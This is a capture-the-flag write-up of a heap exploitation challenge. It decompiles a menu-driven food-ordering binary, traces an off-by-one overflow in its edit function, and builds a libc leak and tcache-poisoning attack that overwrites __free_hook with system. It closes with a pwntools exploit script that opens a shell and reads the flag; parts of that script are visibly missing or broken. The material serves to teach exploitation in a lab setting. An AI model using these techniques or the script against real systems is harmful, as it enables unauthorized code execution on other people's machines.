## Challenge Description 📄

After the successful hijacking of the D12 spaceship during the Space Pirate mission, the crew managed to place a signal transmitter on a vending machine that the Golden Fang's members are using to order food from the Supplier Spacecraft of Draeger. Golden Fang's crew's favorite food contains a secret ingredient called "Little Green People0," which we do not have further info about. The signal passes through many satellites before it reaches the Supplier, so it won't be easy to track the device and the leaked signal. Can you take advantage of it and get control of the Supplier?

In this writeup, we will cover one of the most basic heap techniques which are tcache poisoning and heap overflow. The goal of the challenge is to teach the user the basics of heap exploitation techniques and how the memory is mapped dynamically.## Taking a look at the challenge 🔍

First of all, we start with a checksec to check the protections:## The interface of the programWe see a menu, which is something classic for a heap challenge. Apart from that, we cannot assume anything else from the interface, so let’s head into the disassembler.

## Disassemble the binary

Starting from main():

``````void main(void)

{
undefined4 uVar1;
long in_FS_OFFSET;
undefined local_b8 ;
undefined8 local_10;

local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);
memset(local_b8,0,0xa0);
setup();
banner();
do {
switch(uVar1) {
default:
printf("\n%s[-] Invalid option!%s\n",&DAT_00101300,&DAT_00101308);
break;
case 1:
new_order(local_b8);
break;
case 2:
show_order(local_b8);
break;
case 3:
edit_order(local_b8);
break;
case 4:
delete_order(local_b8);
break;
case 5:
/* WARNING: Subroutine does not return */
exit(0x45);
}
} while( true );
}``````

There are some function calls:

•  setup() : Sets the appropriate buffers for the challenge to run.

• banner() : Prints the banner.

• new_order

• show_order

• edit_order

• delete_order

Take a better look at these:

### new_order

``````void new_order(long param_1)

{
long lVar1;
int iVar2;
int iVar3;
void *__buf;
long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);
iVar2 = get_empty_order(param_1,0x14);
if (iVar2 == -1) {
printf("%s\n[-] Cannot order more!%s\n",&DAT_00101300,&DAT_00101308);
}
else {
printf("\n[*] For how many: ");
__buf = malloc((long)iVar3);
if (__buf == (void *)0x0) {
printf("%s\n[-] Something went wrong!%s\n",&DAT_00101300,&DAT_00101308);
}
else {
printf("\n[*] What would you like to order: ");
*(void **)((long)iVar2 * 8 + param_1) = __buf;
}
}
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}``````

We see that there is a malloc function that accepts any size. Then it allocates the desired space and we fill it with data via read.

### show_order 👀

``````void show_order(long param_1)

{
long lVar1;
uint uVar2;
long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);
printf("\n[*] Number of order: ");
if ((((int)uVar2 < 0) || (0x13 < (int)uVar2)) || (*(long *)(param_1 + (long)(int)uVar2 * 8) == 0))
{
printf("\n%s[-] There is no such order!%s\n",&DAT_00101300,&DAT_00101308);
}
else {
printf("\n[+] Order[%d] => %s \n%s",(ulong)uVar2,*(undefined8 *)(param_1 + (long)(int)uVar2 * 8)
,&DAT_00101308);
}
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}``````

This function reads the index of order and prints it (possible leak of an address).

### edit_order

``````void edit_order(long param_1)

{
long lVar1;
int iVar2;
size_t __nbytes;
long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);
printf("\n[*] Number of order: ");
if (((iVar2 < 0) || (0x13 < iVar2)) || (*(long *)(param_1 + (long)iVar2 * 8) == 0)) {
printf("\n%s[-] There is no such order!%s\n",&DAT_00101300,&DAT_00101308);
}
else {
printf("\n[*] New order: ");
__nbytes = strlen(*(char **)(param_1 + (long)iVar2 * 8));
read(0,*(void **)(param_1 + (long)iVar2 * 8),__nbytes);
}
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}``````

As the name suggests, here we can change the order of our choice. But, here lies the bug as the new_order length is calculated via strlen, leading to a possible off by one overflow. The length of read is set to strlen(note), which may overflow because when adding a new note, the string is not NULL terminated. Specifically, it can overflow into the size field of the adjacent chunk.

### delete_order

``````void delete_order(long param_1)

{
long lVar1;
int iVar2;
long in_FS_OFFSET;

lVar1 = *(long *)(in_FS_OFFSET + 0x28);
printf("\n[*] Number of order: ");
if (((iVar2 < 0) || (0x13 < iVar2)) || (*(long *)(param_1 + (long)iVar2 * 8) == 0)) {
printf("\n%s[-] There is no such order!%s\n",&DAT_00101300,&DAT_00101308);
}
else {
free(*(void **)(param_1 + (long)iVar2 * 8));
*(undefined8 *)(param_1 + (long)iVar2 * 8) = 0;
}
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}``````

It deletes/frees an order and then null terminating it, so there are no UAF or double-free bugs here.

From the functions we analyzed before, we can assume some things. First of all, we need to check the libc version of the binary.We see that it’s libc-2.27. According to the libc given, we can perform various heap exploitation techniques. Libc-2.27 is vulnerable to an attack called tcache poison

## Debugging the program

Our exploitation path is like this:

• Allocate two chunks with sizes 0x420 and 0x100 to make use of the unsorted bins. The allocation with size 0x100 is to make sure that the freeing of 0x420 does not result in the consolidation with the top chunk

• Free them both.

• Then, one of them will have the FD field set to a non-zero value, which is also a libc pointer.

• Afterward, we allocate an order with size 0x100 and only send 1 byte as input.

• Printing that order will leak a libc pointer.After both are freed:Now we allocate 0x420 one more time and send "A".As we see, there are libc pointers at 0x555555757260 and when we call show_order, we get the leak.Now that we have a libc leak, all we need to do is overwrite __free_hook with the address of system("/bin/sh"). First of all, we are going to trigger the heap overflow in edit_order.

• Then, using the heap overflow, we overflow the size field of the second chunk by editing A. We overwrite the size to 0x80.

• After that, we free B. It is considered a 0x80 chunk by the allocator, so it is placed in the 0x80 tcache bin.

• We then free the third allocation.

• Later, we allocate a 0x70-sized chunk. This time, we can write 0x70 bytes to it, so we can overflow the contents of the third one. Using this, change the FD of the third to __free_hook.

• By requesting 0x40 chunks twice, we get __free_hook allocated. Then, we change it to system.

• Last but not least, we create a chunk with content "/bin/sh" and free it to call system("/bin/sh").

## Writing the exploit

``````#!/usr/bin/python3.8
from pwn import *
import warnings
warnings.filterwarnings('ignore')

fname  = './bon-nie-appetit'

LOCAL  = False

if LOCAL:
r    = process(fname)
else:
IP   = str(sys.argv) if len(sys.argv) >= 2 else '0.0.0.0'
PORT = int(sys.argv) if len(sys.argv) >= 3 else 1337
r    = remote(IP, PORT)

e      = ELF(fname)
libc   = ELF(e.runpath + b'libc.so.6')

rl     = lambda     : r.recvline()
ru     = lambda x   : r.recvuntil(x)
sa     = lambda x,y : r.sendafter(x,y)
sla    = lambda x,y : r.sendlineafter(x,y)

def get_flag():
pause(1)
r.sendline('cat flag*')
success(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}')

sla('>', '1')
sla('many:', str(size))
sa('What would you like to order:', payload)

def show_order(idx):
sla('>', '2')
sla('Number of order:', str(idx))
ru('=> ')
return u64(rl().strip().ljust(8, b'\x00')) - 0x3ebc40

sla('>', '3')
sla('Number of order:', str(idx))

def delete_order(idx):
sla('>', '4')
sla('Number of order:', str(idx))

make_order(0x420, b'a')
make_order(0x100, b'b')
delete_order(0)
delete_order(1)
make_order(0x420, b'\x40')

delete_order(0)
make_order(0x48, b"x"*0x48)
make_order(0x48, b"y"*0x48)
make_order(0x48, b"z"*0x48)
edit_order(0, b"x"*0x48 + p8(0x80))
delete_order(1)
delete_order(2)
make_order(0x70, b"y"*0x50 + p64(libc.sym.__free_hook))
make_order(0x40, b"/bin/sh\x00")
make_order(0x40, p64(libc.sym.system))
delete_order(2)
get_flag()``````

## PoC